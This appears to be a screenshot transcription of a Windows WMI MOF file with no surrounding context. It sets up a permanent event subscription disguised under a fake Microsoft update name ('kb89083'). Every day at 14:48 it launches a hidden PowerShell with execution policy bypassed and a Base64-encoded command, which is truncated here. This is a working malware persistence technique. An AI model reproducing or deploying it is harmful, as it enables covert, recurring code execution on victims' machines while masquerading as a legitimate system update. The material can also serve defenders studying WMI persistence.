 1 #pragma namespace ("\\\\.\\root\\subscription")
2
3 instance of CommandLineEventConsumer as $asd
4 {
5 Name = "Microsoft Windows kb89083";
6 RunInteractively=false;
7 CommandLineTemplate="cmd /C powershell -windowstyle hidden -ExecutionPolicy ByPass -EncodedCommand JABkAG8AbQBhAGk
8 };
9
10 instance of __EventFilter as $Filt
11 {
12 Name = "EF";
13 Query = "SELECT * FROM __InstanceModificationEvent WHERE "
14 "TargetInstance ISA \"Win32_LocalTime\" AND "
15 "TargetInstance.Hour = 14 AND TargetInstance.Minute = 48 AND "
16 "TargetInstance.Second = 0";
17 QueryLanguage = "WQL";
18 EventNamespace = "root\\cimv2";
19 };
20
21
22 instance of __FilterToConsumerBinding
23 {
24 Filter = $Filt;
25 Consumer = $asd;
26 };